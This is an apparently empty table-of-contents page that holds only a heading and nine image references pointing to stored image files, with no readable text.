### **Table of Contents**



















